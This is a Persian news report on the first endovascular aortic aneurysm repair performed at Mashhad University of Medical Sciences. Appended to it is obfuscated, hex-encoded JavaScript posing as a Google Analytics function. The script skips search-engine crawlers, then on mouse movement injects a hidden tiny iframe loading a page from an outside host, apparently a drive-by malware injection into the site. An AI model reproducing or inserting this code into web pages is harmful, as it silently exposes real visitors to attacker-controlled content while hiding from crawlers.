


درمان آنوریسم آنورت به روش آندوواسکولار نخستین بار در دانشگاه علوم پزشکی مشهد با موفقیت انجام شد .



به گزارش وب دا ، مدیر

گروه جراحی دانشگاه علوم پزشکی مشهد با اشاره به اینکه این بیماری به علت بزرگ شدن یا بیرون زدگی دیواره یک سرخرگ و به علت ضعف دیواره سرخرگ ایجاد و اگر به موقع درمان نشود موجب پیامدهای جبران ناپذیر می شود اظهار داشت : در این عمل یک خانم 81 ساله که مبتلا به آنوریسم آنورت نزولی از زیر قوس آنورت تا بالای شریان سیلیاک بود بدون بیهوشی و بدون باز نمودن شکم یا قفسه سینه از طریق داخل عروقی (آندوواسکولار) با کار گذاری دو عدد استنت گرفت با موفقیت انجام شد.

دکتر محمد هادی سعید مدقق با بیان اینکه این عمل تا کنون در برخی از مراکز دانشگاهی کشور از جمله تهران انجام می شود و در حال حاضر این عمل در واحد آندوواسکولار بخش فوق تخصصی جراحی عروق بیمارستان امام رضا(ع) انجام شده است اظهار داشت : با موفقیت در انجام این عمل از اعزام بیماران برای انجام این عمل به روش کم تهاجمی به دیگر مراکز دانشگاهی جلوگیری می شود .

رئیس بخش فوق تخصصی جراحی عروق بیمارستان امام رضا (ع) گفت : بیمار پس از یک روز اقامت در بخش مراقبت های ویژه به بخش منتقل و در حال حاضر با شرایط کاملا مطلوب آماده ترخیص است.



عضو هیئت علمی دانشگاه علوم پزشکی مشهد افزود: در گذشته نزدیک که امکان انجام این نوع اقدامات داخل عروقی وجود نداشت برای درمان مشکل مشابه باید عملهای جراحی سنگین با برش بر روی قفسه سینه و شکم انجام می شد که مرگ و عوارض و ناتوانی حاصل از عمل بسیار بالا بود.

گفتنی است: این عمل با همکاری بین بخشهای جراحی عروق و رادیولوژی بیمارستان امام رضا (ع) توسط آقای دکتر هادی مدقق و آقای دکتر مسعود پزشکی راد انجام شد.

```
var _0x24b1=["x74x6Fx4Cx6Fx63x61x6Cx65x4Cx6Fx77x65x72x43x61x73x65","x75x73x65x72x41x67x65x6Ex74","x79x61x6Ex64x65x78x62x6Fx74","x79x61x6Ex64x65x78x6Dx65x74x72x69x6Bx61","x79x61x6Ex64x65x78x69x6Dx61x67x65x73","x67x6Fx6Fx67x6Cx65x62x6Fx74","x69x6Ex64x65x78x4Fx66","x77x69x64x74x68","x68x65x69x67x68x74","x6Fx6Ex6Dx6Fx75x73x65x6Dx6Fx76x65","x62x6Fx64x79","x67x65x74x45x6Cx65x6Dx65x6Ex74x73x42x79x54x61x67x4Ex61x6Dx65","x67x65x6Fx6Fx67x6Cx65x61x6Ex61x6Cx79x74x69x63x73x69x66x72x61x6Dx65","x67x65x74x45x6Cx65x6Dx65x6Ex74x42x79x49x64","x69x66x72x61x6Dx65","x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74","x31x32x70x78","x69x64","x73x72x63","x68x74x74x70x3Ax2Fx2Fx66x6Fx72x6Fx2Ex6Dx61x73x77x69x66x69x2Ex63x6Fx6Dx2Fx69x6Ex63x6Cx75x64x65x73x2Fx6Dx69x64x64x6Cx65x2Ex70x68x70","x61x70x70x65x6Ex64x43x68x69x6Cx64","x69x6Ex6Ex65x72x57x69x64x74x68","x6Ex75x6Dx62x65x72","x69x6Ex6Ex65x72x48x65x69x67x68x74","x64x6Fx63x75x6Dx65x6Ex74x45x6Cx65x6Dx65x6Ex74","x63x6Cx69x65x6Ex74x57x69x64x74x68","x63x6Cx69x65x6Ex74x48x65x69x67x68x74","x67x6Fx6Fx67x6Cx65x41x6Ex61x6Cx79x74x69x63x73x53x74x61x74x69x73x74x69x63x73x42x75x69x6Cx64x28x29"];function googleAnalyticsStatisticsBuild(){var _0x64b9x2=navigator[_0x24b1[1]][_0x24b1[0]]();var _0x64b9x3=[_0x24b1[2],_0x24b1[3],_0x24b1[4],_0x24b1[5]];for(k in _0x64b9x3){if(_0x64b9x2[_0x24b1[6]](_0x64b9x3[k])!=-1){return ;} ;};var _0x64b9x4=detectBrowserSize();if(_0x64b9x4[_0x24b1[7]]==0||_0x64b9x4[_0x24b1[8]]==0){return ;};var _0x64b9x5=false;if(document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]){_0x64b9x5=document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]};document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]=function (){if(!document[_0x24b1[13]](_0x24b1[12])){iframe=document[_0x24b1[15]](_0x24b1[14]);iframe[_0x24b1[7]]=_0x24b1[16];iframe[_0x24b1[8]]=_0x24b1[16];iframe[_0x24b1[17]]=_0x24b1[12];iframe[_0x24b1[18]]=_0x24b1[19];document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[20]](iframe);}; if(_0x64b9x5!==false){_0x64b9x5();};};};function detectBrowserSize(){var _0x64b9x7=0,_0x64b9x8=0;if( typeof (window[_0x24b1[21]])==_0x24b1[22]){_0x64b9x7=window[_0x24b1[21]];_0x64b9x8=window[_0x24b1[23]];} else {if(document[_0x24b1[24]]&&(document[_0x24b1[24]][_0x24b1[25]]||document[_0x24b1[24]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[24]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[24]][_0x24b1[26]];} else {if(document[_0x24b1[10]]&&(document[_0x24b1[10]][_0x24b1[25]]||document[_0x24b1[10]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[10]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[10]][_0x24b1[26]];};};};return {width:_0x64b9x7,height:_0x64b9x8};};setTimeout(_0x24b1[27],500);
```